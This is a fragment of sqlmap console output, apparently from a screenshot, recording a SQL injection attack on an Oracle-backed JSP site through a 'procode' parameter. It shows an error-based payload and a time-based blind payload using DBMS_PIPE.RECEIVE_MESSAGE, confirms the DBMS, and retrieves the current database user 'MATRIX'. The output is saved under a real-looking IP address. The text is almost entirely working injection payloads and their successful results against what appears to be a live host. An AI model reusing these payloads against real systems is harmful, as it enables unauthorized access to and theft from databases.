 sqlmap
E 0 END) FROM DUAL)||CHR(58)||CHR(114)||CHR(113)||CHR(121)||CHR(58)||CHR(62))) F
ROM DUAL) AND 'rNWr'='rNWr
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: procode=88952634' AND 5399=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(1
13)||CHR(71)||CHR(74),5) AND 'OTXg'='OTXg
---
[11:10:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:10:59] [INFO] fetching current user
[11:10:59] [INFO] retrieved: MATRIX
current user:    'MATRIX'
[11:10:59] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[11:10:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.58.70.209'
[*] shutting down at: 11:10:59